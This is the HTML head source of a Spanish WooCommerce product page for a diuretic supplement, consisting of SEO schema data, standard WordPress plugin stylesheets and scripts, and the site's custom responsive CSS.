	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.invictusnutricion.com/#organization","name":"Invictus Nutrición & Fitness","url":"https://www.invictusnutricion.com/","sameAs":[],"logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.invictusnutricion.com/#/schema/logo/image/","url":"https://www.invictusnutricion.com/wp-content/uploads/2021/02/logo-e1612534787876.png","contentUrl":"https://www.invictusnutricion.com/wp-content/uploads/2021/02/logo-e1612534787876.png","width":130,"height":50,"caption":"Invictus Nutrición & Fitness"},"image":{"@id":"https://www.invictusnutricion.com/#/schema/logo/image/"}},{"@type":"WebSite","@id":"https://www.invictusnutricion.com/#website","url":"https://www.invictusnutricion.com/","name":"Invictus","description":"Nutrición y fitness","publisher":{"@id":"https://www.invictusnutricion.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.invictusnutricion.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.invictusnutricion.com/producto/salud-y-bienestar/diuretic-complex-amix-90-cap/#primaryimage","url":"https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/03/diiuretic-complex-amix.jpg?fit=1080%2C1080&ssl=1","contentUrl":"https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/03/diiuretic-complex-amix.jpg?fit=1080%2C1080&ssl=1","width":1080,"height":1080},{"@type":"WebPage","@id":"https://www.invictusnutricion.com/producto/salud-y-bienestar/diuretic-complex-amix-90-cap/","url":"https://www.invictusnutricion.com/producto/salud-y-bienestar/diuretic-complex-amix-90-cap/","name":"Diuretic Complex Amix 90 cap. - Invictus","isPartOf":{"@id":"https://www.invictusnutricion.com/#website"},"primaryImageOfPage":{"@id":"https://www.invictusnutricion.com/producto/salud-y-bienestar/diuretic-complex-amix-90-cap/#primaryimage"},"image":{"@id":"https://www.invictusnutricion.com/producto/salud-y-bienestar/diuretic-complex-amix-90-cap/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/03/diiuretic-complex-amix.jpg?fit=1080%2C1080&ssl=1","datePublished":"2021-03-20T08:53:02+00:00","dateModified":"2023-04-23T19:19:58+00:00","description":"Ayuda a tu metabolismo a eliminar los líquidos sobrantes ✓ Adecuado para las dietas de perdida de peso y volumen","breadcrumb":{"@id":"https://www.invictusnutricion.com/producto/salud-y-bienestar/diuretic-complex-amix-90-cap/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.invictusnutricion.com/producto/salud-y-bienestar/diuretic-complex-amix-90-cap/"]}]},{"@type":"BreadcrumbList","@id":"https://www.invictusnutricion.com/producto/salud-y-bienestar/diuretic-complex-amix-90-cap/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.invictusnutricion.com/"},{"@type":"ListItem","position":2,"name":"Tienda Online de Nutrición Deportiva","item":"https://www.invictusnutricion.com/tienda-online-nutricion-deportiva/"},{"@type":"ListItem","position":3,"name":"Diuretic Complex Amix 90 cap."}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//widgets.revi.io' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Invictus &raquo; Feed" href="https://www.invictusnutricion.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Invictus &raquo; Feed de los comentarios" href="https://www.invictusnutricion.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.7.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='farbtastic-css'  href='https://c0.wp.com/c/5.8.12/wp-admin/css/farbtastic.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://c0.wp.com/c/5.8.12/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='https://c0.wp.com/c/5.8.12/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://c0.wp.com/c/5.8.12/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://c0.wp.com/p/woocommerce/5.6.0/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://c0.wp.com/p/woocommerce/5.6.0/packages/woocommerce-blocks/build/wc-blocks-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style-css'  href='https://www.invictusnutricion.com/wp-content/plugins/blog-designer-pack/assets/css/slick.css?ver=2.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='bdp-public-style-css'  href='https://www.invictusnutricion.com/wp-content/plugins/blog-designer-pack/assets/css/bdp-public.css?ver=2.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.invictusnutricion.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://c0.wp.com/p/woocommerce/5.6.0/assets/css/photoswipe/photoswipe.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://c0.wp.com/p/woocommerce/5.6.0/assets/css/photoswipe/default-skin/default-skin.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://c0.wp.com/p/woocommerce/5.6.0/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://c0.wp.com/p/woocommerce/5.6.0/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://c0.wp.com/p/woocommerce/5.6.0/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpda_wpdp_public-css'  href='https://www.invictusnutricion.com/wp-content/plugins/wp-data-access/public/../assets/css/wpda_public.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-show-posts-css'  href='https://www.invictusnutricion.com/wp-content/plugins/wp-show-posts/css/wp-show-posts-min.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='flexible_shipping_notices-css'  href='https://www.invictusnutricion.com/wp-content/plugins/flexible-shipping/vendor_prefixed/wpdesk/wp-wpdesk-fs-table-rate/assets/css/notices.css?ver=4.8.1.264' type='text/css' media='all' />
<link rel='stylesheet' id='awts-style-css'  href='https://www.invictusnutricion.com/wp-content/plugins/woo-total-sales/assets/css/awts-style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='awpa-wp-post-author-style-css'  href='https://www.invictusnutricion.com/wp-content/plugins/wp-post-author/assets/css/awpa-frontend-style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css'  href='https://www.invictusnutricion.com/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=4.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://www.invictusnutricion.com/wp-content/themes/shopical/assets/bootstrap/css/bootstrap.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.invictusnutricion.com/wp-content/themes/shopical/assets/font-awesome/css/font-awesome.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://www.invictusnutricion.com/wp-content/themes/shopical/assets/owl-carousel-v2/assets/owl.carousel.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-default-css'  href='https://www.invictusnutricion.com/wp-content/themes/shopical/assets/owl-carousel-v2/assets/owl.theme.default.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='sidr-css'  href='https://www.invictusnutricion.com/wp-content/themes/shopical/assets/sidr/css/jquery.sidr.dark.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='shopical-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Source%20Sans%20Pro:400,400i,700,700i|Montserrat:400,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='shopical-woocommerce-style-css'  href='https://www.invictusnutricion.com/wp-content/themes/shopical/woocommerce.css?ver=5.8.12' type='text/css' media='all' />
<style id='shopical-woocommerce-style-inline-css' type='text/css'>
@font-face {
			font-family: "star";
			src: url("https://www.invictusnutricion.com/wp-content/plugins/woocommerce/assets/fonts/star.eot");
			src: url("https://www.invictusnutricion.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"),
				url("https://www.invictusnutricion.com/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"),
				url("https://www.invictusnutricion.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"),
				url("https://www.invictusnutricion.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
			font-weight: normal;
			font-style: normal;
		}
</style>
<link rel='stylesheet' id='shopical-style-css'  href='https://www.invictusnutricion.com/wp-content/themes/shopical/style.css?ver=5.8.12' type='text/css' media='all' />
<style id='shopical-style-inline-css' type='text/css'>

                #sidr,
        .category-dropdown li.aft-category-list > ul
        {
        background-color: #ffffff;

        }

    
        
        body .desktop-header {
        background-color: #0a0101;

        }

    

        
        .header-style-3-1 .navigation-section-wrapper,
        .header-style-3 .navigation-section-wrapper
        {
        background-color: #af0000;
        }

        @media screen and (max-width: 992em){

        .main-navigation .menu .menu-mobile{
        background-color: #af0000;
        }

        }

    

        
        #primary-menu  ul > li > a,
        .main-navigation li a:hover,
        .main-navigation ul.menu > li > a,
        #primary-menu  ul > li > a:visited,
        .main-navigation ul.menu > li > a:visited,
        .main-navigation .menu.menu-mobile > li > a,
        .main-navigation .menu.menu-mobile > li > a:hover,
        .header-style-3-1.header-style-compress .main-navigation .menu ul.menu-desktop > li > a
        {
        color: #ffffff;
        }

        .ham,.ham:before, .ham:after
        {
        background-color: #ffffff;
        }

        @media screen and (max-width: 992em){

        .main-navigation .menu .menu-mobile li a i:before,
        .main-navigation .menu .menu-mobile li a i:after{
        background-color: #ffffff;
        }

        }

    

        
</style>
<link rel='stylesheet' id='popup-maker-site-css'  href='//www.invictusnutricion.com/wp-content/uploads/pum/pum-site-styles.css?generated=1682020559&#038;ver=1.16.2' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='https://www.invictusnutricion.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<link rel='stylesheet' id='wws-public-style-css'  href='https://www.invictusnutricion.com/wp-content/plugins/wordpress-whatsapp-support/assets/css/wws-public-style.css?ver=2.2.0' type='text/css' media='all' />
<style id='wws-public-style-inline-css' type='text/css'>
.wws--bg-color {
			background-color: #22c15e;
		}.wws--text-color {
				color: #ffffff;
		}.wws-popup__open-btn {
				padding: 8px 20px;
				border-radius: 20px;
				display: inline-block;
				margin-top: 15px;
				cursor: pointer;
			}.wws-popup-container--position {
					left: 12px;
					bottom: 50px;
				}
				.wws-popup__open-btn { float: left; }
				.wws-gradient--position {
				  bottom: 0;
				  left: 0;
				  background: radial-gradient(ellipse at bottom left, rgba(29, 39, 54, 0.2) 0, rgba(29, 39, 54, 0) 72%);
				}
</style>
<link rel='stylesheet' id='wws-public-template-css'  href='https://www.invictusnutricion.com/wp-content/plugins/wordpress-whatsapp-support/assets/css/wws-public-template-4.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://c0.wp.com/p/jetpack/10.5/css/jetpack.css' type='text/css' media='all' />
<link rel='stylesheet' id='inner_css-css'  href='https://www.invictusnutricion.com/wp-content/plugins/revi-io-customer-and-product-reviews/assets/css/front.css?v=6.0.18&#038;ver=5.8.12' type='text/css' media='all' />
<script type='text/javascript' src='https://c0.wp.com/c/5.8.12/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.8.12/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.invictusnutricion.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-js'></script>
<script type='text/javascript' id='zxcvbn-async-js-extra'>
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/www.invictusnutricion.com\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/c/5.8.12/wp-includes/js/zxcvbn-async.min.js' id='zxcvbn-async-js'></script>
<script type='text/javascript' src='https://www.invictusnutricion.com/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/jq-sticky-anything.min.js?ver=2.1.1' id='stickyAnythingLib-js'></script>
<script type='text/javascript' src='https://www.invictusnutricion.com/wp-content/plugins/wp-post-author/assets/js/awpa-frontend-scripts.js?ver=5.8.12' id='awpa-custom-bg-scripts-js'></script>
<script defer type='text/javascript' src='https://stats.wp.com/s-202605.js' id='woocommerce-analytics-js'></script>
<link rel="https://api.w.org/" href="https://www.invictusnutricion.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.invictusnutricion.com/wp-json/wp/v2/product/17141" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.invictusnutricion.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.invictusnutricion.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<meta name="generator" content="WooCommerce 5.6.0" />
<link rel='shortlink' href='https://www.invictusnutricion.com/?p=17141' />
<link rel="alternate" type="application/json+oembed" href="https://www.invictusnutricion.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.invictusnutricion.com%2Fproducto%2Fsalud-y-bienestar%2Fdiuretic-complex-amix-90-cap%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.invictusnutricion.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.invictusnutricion.com%2Fproducto%2Fsalud-y-bienestar%2Fdiuretic-complex-amix-90-cap%2F&#038;format=xml" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartir",
	Save: "Guardar",
	Subscribe: "Suscribir",
	Email: "Correo electrónico",
	Bookmark: "Marcador",
	ShowAll: "Mostrar todo",
	ShowLess: "Mostrar menos",
	FindServices: "Encontrar servicio(s)",
	FindAnyServiceToAddTo: "Encuentra al instante cualquier servicio para añadir a",
	PoweredBy: "Funciona con",
	ShareViaEmail: "Compartir por correo electrónico",
	SubscribeViaEmail: "Suscribirse a través de correo electrónico",
	BookmarkInYourBrowser: "Añadir a marcadores de tu navegador",
	BookmarkInstructions: "Presiona «Ctrl+D» o «\u2318+D» para añadir esta página a marcadores",
	AddToYourFavorites: "Añadir a tus favoritos",
	SendFromWebOrProgram: "Enviar desde cualquier dirección o programa de correo electrónico ",
	EmailProgram: "Programa de correo electrónico",
	More: "Más&#8230;",
	ThanksForSharing: "¡Gracias por compartir!",
	ThanksForFollowing: "¡Gracias por seguirnos!"
};

(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
<style type='text/css'>img#wpstats{display:none}</style>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	        <style type="text/css">
            body .header-left-part .logo-brand .site-title {
                font-size: 20px;
            }
                        .site-title,
            .site-description {
                position: absolute;
                clip: rect(1px, 1px, 1px, 1px);
                display:none;
            }

                    </style>
        			<style type="text/css">
				/* If html does not have either class, do not show lazy loaded images. */
				html:not( .jetpack-lazy-images-js-enabled ):not( .js ) .jetpack-lazy-image {
					display: none;
				}
			</style>
			<script>
				document.documentElement.classList.add(
					'jetpack-lazy-images-js-enabled'
				);
			</script>
		<link rel="icon" href="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/05/cropped-avatar-web.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/05/cropped-avatar-web.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/05/cropped-avatar-web.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/05/cropped-avatar-web.jpg?fit=270%2C270&#038;ssl=1" />
<link rel="alternate" type="application/rss+xml" title="RSS" href="https://www.invictusnutricion.com/rsslatest.xml" />		<style type="text/css" id="wp-custom-css">
			.single-product .product_meta {display:none;visibility:hidden;}


/*--CABECERA--*/
/*
grande --> hasta 1024
mediano --> hasta 990
pequeño --> hasta 769
muy pequeño --> menor de 480
*/


.site-footer .read-more-faq {display:none;}

/*PANTALLAS GRANDES (MAS DE 990)*/
@media only screen and (min-width: 990px) {
.header-left-part{
	border-top: 0px solid red;
}
.header-right-part{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
.header-style-3-1 .header-middle-part, .header-style-3 .header-middle-part {
	width:100%;
}
.top-header{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
.custom-logo{
	width:250px;
	margin-left:40px;
}
.header-left-part{
	width: 56%;
	margin-left: 24%;
}
.af-cart-wrapper{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
.primary-sidebar{
	border:0px solid pink;
}
.fa-shopping-cart, .fa-user-circle-o {
	font-size: 20px;
}
.page-id-2374 .wp-image-18847, .page-id-2374 .wp-image-18830
{
	/*border:0px solid blueviolet;
	padding:0 150px 0 150px;*/
}
.buscadormovilolga
{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
.bannerhome{
	max-width:50%;
	margin-left:25%;
}
.secondary-footer{
	padding-bottom:10px;
}
/*--alineacion blog--*/
.wp-block-coblocks-posts__item {
    margin: 4px;
}
/*--alineacion blog--*/
.wp-block-coblocks-posts__inner.has-columns.has-4-columns.has-responsive-columns.has-square-image.has-small-gutter {
	display: -webkit-box;
}
.header-style-3 .header-left-part .search{
    margin-left: 40%;
    margin-top: 2%;
}
/*-- CABECERAS RESPONSIVE (MAS DE 990)--*/
.aft-header-background {
   	height:160px;
    background-image: url('https://www.invictusnutricion.com/wp-content/uploads/2021/05/990.jpg');
}
.custom-logo{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
/*-- FIN CABECERAS RESPONSIVE --*/
/*fichas personalizadas - serveis +900*/
#fichaspersonalizadas {
	border:0px solid red;
	width:100%;
	margin-top:10px;
	height:130px;
}
.fichatienda, .fichaentrega, .fichapago {
	border:0px solid red;
	text-align:center;
	width:33%;
	float: left;
	}
	.has-columns{
		/*align-items: baseline;*/
	}
	/*centrado banners entreno personal*/
	.entry-content ul.wp-block-latest-posts, .entry-content ol:not([class*="wp-"]), .entry-content ul:not([class*="wp-"]){
		margin-left: 0px;
	}
	.page-id-2374 .blocks-gallery-grid, .wp-block-gallery{
		 width: auto;
	}
	/*--fin centrado banners entreno personal--*/
	
/*posicion burbujas carrito y links*/
#linkusuarioheader
{
	margin-top:30px;
}
#linkcontactarheader
{
	padding-top:30px;
}
#linkcarritoheader
{
	position:relative;
	top:0px;
}
.header-left-part{
	padding:0px;
}
.af-cart-amount.gbl-bdge-bck-c{
	position:absolute;
	top:-25px;
	left:60px;
}
.fa.fa-shopping-cart{
	font-size:18px;
	padding-left:0px;
	position:absolute;
	top:10px;
}
.item-count{
	/*position:absolute;*/
	margin-top:-5px;
}
	/*fin burbujas carrito*/
	/*altura slider marcas*/
#marcas{
	height:450px;
	border:0px solid red;
}
}

/*PANTALLAS MEDIANAS (HASTA 990)*/
@media only screen and (max-width: 990px) {
.header-left-part{
	border-top: 0px solid blue;
}
/*en pantallas pequeñas ocultamos importe del icono del carrito*/
	.af-cart-amount{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
/*--ocultamos buscador para pantallas de menos de 990, si se cambia afecta a los resultados de búsqueda!!! --*/
.header-style-3.header-style-default .header-left-part .search{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
/*--fin ocultamos buscador--*/
#primary-menu {
	margin-top: 13px;
	border: 0px solid green;
	padding-top:0px;
}
.main-navigation{
	height:35px;
}
.toggle-menu{
	margin-top:-40px;
	margin-left:-10px;
}
.dgwt-wcas-search-wrapp
{
	width: 600px;
	padding-left:10px;
}
.header-right-part {
	top: -30px !important;
	height: 20px;
	margin-top:45px;
}
.top-header{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
.buscadormovil{
	border:0px solid green;
	width:120%;
	padding:5px;
	height:65px;
	margin-left:-20px;
	margin-top:-10px;
	background-color:#5d0405;
}
.dgwt-wcas-search-input{
	margin-top:5px;
}
.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input, .dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover, .dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{
	/*background-color: #ad0000;
	border:0;*/
	background-color: #9d0000/*#be1e1e*/;
}
.page-id-2374 .blocks-gallery-grid, .wp-block-gallery {
	width: 100%;
	border: 0px solid red;
	padding-left: 0%;
}
.bannerhome{
	max-width:60%;
	margin-left:20%;
}
.secondary-footer{
	padding-bottom:70px;
}			
/*cortamos descripcion en pantallas pequeña
.product-category{
	height:50px;
	overflow: hidden;
}
.product-title{
	height:80px;
	overflow: hidden;
}*/
/*-- CABECERAS RESPONSIVE (HASTA 990)--*/
.aft-header-background {
	height:140px;
	background-image: url('https://www.invictusnutricion.com/wp-content/uploads/2021/05/990-1.jpg');
}
.custom-logo{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
/*-- FIN CABECERAS RESPONSIVE --*/
	/*espacio entre titulos y carruseles*/
/*	body.full-width-content .alignfull {
		height: 50px;
	}*/
/*fichas personalizadas - serveis 769*/
#fichaspersonalizadas {
	border:0px solid red;
}
.fichatienda, .fichaentrega, .fichapago {
	border:0px solid red;
	margin-top:25px;
	text-align:center;
}
}

/*PANTALLAS PEQUEÑAS (HASTA 769)*/
@media only screen and (max-width: 769px) {
.header-left-part{
	border-top:0px solid green;
}
.top-header{
	margin-top:-20px;
	margin-bottom:-20px;
}
.dgwt-wcas-search-wrapp	{
	width: 400px;
}
/*fichas personalizadas - serveis 769*/
#fichaspersonalizadas {
	border:0px solid red;
}
.fichatienda, .fichaentrega, .fichapago {
	border:0px solid red;
	margin-top:35px;
	text-align:center;
}
/*-- CABECERAS RESPONSIVE (HASTA 769)--*/
.aft-header-background {
	height:110px;
    background-image: url('https://www.invictusnutricion.com/wp-content/uploads/2021/05/769.jpg');
}
.custom-logo{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
/*-- FIN CABECERAS RESPONSIVE --*/
}

/*PANTALLAS MUY PEQUEÑAS (HASTA 480)*/
@media only screen and (max-width: 480px) {
.dgwt-wcas-search-form{
	display:table-caption;
	width:200px;
}
.header-left-part{
	border-top:0px solid yellow;
}
.dgwt-wcas-search-wrapp
{
	width: 200px;
}
.top-header{
	margin-top:-20px;
	margin-bottom:-40px;
}
body.woocommerce-js form{
	padding-left:0px;
	padding-right:0px;
}
.top-header{
	margin-bottom:-15px;
}
.blocks-gallery-grid .blocks-gallery-item, .wp-image-18847, .wp-image-18830{
	width:revert;
	border:0px solid yellowgreen;
}	
.bannerhome{
	max-width:100%;
	margin-left:0%;
}
/*productes relacionats en dos columnes*/
.woocommerce ul.products li.product {
width: 50% !important;
float: left !important;
}
.addtoany_content {
text-align: center;
}
/*-- CABECERAS RESPONSIVE (HASTA 480)--*/
.aft-header-background {
	height:70px;
	background-image: url('https://www.invictusnutricion.com/wp-content/uploads/2021/05/480.jpg');
}
.custom-logo{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
/*-- FIN CABECERAS RESPONSIVE --*/
	/*posicion burbujas carrito y links*/
#linkusuarioheader
{
	margin-top:30px;
}
#linkcontactarheader
{
	padding-top:30px;
}
#linkcarritoheader
{
	position:relative;
	top:0px;
}
.header-left-part{
	padding:0px;
}
.af-cart-amount.gbl-bdge-bck-c{
	position:absolute;
	top:-25px;
	left:60px;
}
.fa.fa-shopping-cart{
	font-size:18px;
	padding-left:20px;
	/*position:absolute;*/
	margin-top:7px;
}
.item-count{
	position:absolute;
	margin-top:-5px;
}
	/*fin burbujas carrito*/
/*altura slider marcas*/
#marcas{
	height:250px;
	border:0px solid red;
}
}
/*----------------------------------
 * FIN HEADER / SEGUN PANTALLAS
 * ------------------------------------*/
 
.fa{
	border:0px solid blue;
	font-size: 22px;
}
.bg-cover {
  background-size: contain;
	background-repeat: no-repeat;
	background-position: bottom;
}
/*titulos secciones home*/
.wp-block-table table{
	border-bottom: 0px solid #ccc;
	border-top: 3px solid #af0000;
}
.has-text-align-right{
	background-color: white;
}
.has-text-align-left{
	background-color: white;
	font-size: calc(1.0em + 1.0vw);
}
.wp-block-table.is-style-stripes td, .wp-block-table.is-style-stripes th{
	padding-left:30px;
}
/*altura productos* y medidas fotos listado*/
.product-description{
	height:150px;
}
/*titulo entrada home*/
#post-2374 .entry-header{
	text-align:center;
}
/*banners nutricionyfitnes home*/
/*banners instagram,tienda,envio,pago*/
.instagramtiendaenviopago .wp-block-coblocks-service__figure{
	padding-top: 10px;
}
/*banners nutricionyfitnes home*/
/*banners home*/
.bannersfinhome{
	padding-left:40px;
	padding-right:40px;
}
/*banners nutricionyfitnes home*/
.nutricionhome .wp-block-coblocks-service__figure {
	margin-top:-120px;
}
@media only screen and (min-width: 600px){
.nutricionhome .wp-block-coblocks-service__figure {
	margin-top:-20px;
}
.bloghome .wp-block-coblocks-service__figure{
	margin-top:0px;
}
.asesoramoshome .wp-block-coblocks-service__figure{
	margin-top:-0px;
	padding-bottom:20px;
}
}
@media only screen and (max-width: 600px){
.nutricionhome .wp-block-coblocks-service__figure {
	margin-top:-20px;
}
.bloghome .wp-block-coblocks-service__figure{
	margin-top:-150px;
}
.asesoramoshome .wp-block-coblocks-service__figure{
	margin-top:-150px;
	padding-bottom:20px;
}
}
/*ocultamos copyright*/
.site-info{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
/*ANCHO COMPLETO PANTALLA HOME */
.page-id-2374 .site-content {
    max-width: 100%
}
/*boton carrito al añadir un producto*/
.woocommerce-page .woocommerce-message a.button{
	background-color: #aa0606;
}

/*posicion flecha a top*/
#scroll-up{
	bottom: 10px;
}
/*cookies - subimos botones*/
.cookie-notice-container{
	margin-bottom:60px;
}
.cn-text-container{
	font-size:12px;
	line-height:14px;
}
/*popups - border boton cierre*/
.pum-close{
	outline:none;
}
/*estilo dots sliders home*/
.owl-theme .owl-dots .owl-dot.active span {
    background: #7f7f7f;
}
.owl-theme .owl-dots .owl-dot.inactive span {
    background: #f00;
}
.owl-theme .owl-dots .owl-dot span{
 	background: #ccc;
}
	.owl-theme .owl-dots .owl-dot{
	zoom:1,45;
}
.owl-theme .owl-dots .owl-dot{
	zoom:1.45;
}
.wcps-container .owl-dots{
	margin: 0 !important;
}
.owl-dot {
  margin: 0 !important;
}
#wcps-11672 .owl-dots .owl-dot{ 
	margin:-2px !important;
}
/*estil botons resultats sliders*/
.wp-block-button__link, .wp-block-button__link:hover, .wp-block-button__link:visited, .wp-block-button__link:link{
	border:1px solid #cc0000;
	background: none;
	border-radius: 0;
	color:#cc0000;
	font-family: sans-serif;
	text-transform: uppercase;
	font-size: 14px;
}
.wc-block-grid__product-title{
	font-family: montserrat;
	font-family: sans-serif;
	text-transform: uppercase;
	font-size: 14px;
	color: #000000;
}
.woocommerce-Price-amount{
	font-family: montserrat;
	font-family: sans-serif;
	text-transform: uppercase;
	font-size: 14px;
	color:#cc0000;
}
/*estocs en carrito*/
.woocommerce-info{
	border:0px;
}
.variation{
	margin-top:-30px;
}
.woocommerce td.product-name p.backorder_notification{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
.woocommerce-info::before {
    color: #ff0000;
}
/*BOTON WHATSAPP*/
#qlwapp.qlwapp-bubble .qlwapp-toggle .qlwapp-icon {
    transform: scale(1.3, 1.3);
    opacity: 1;
}
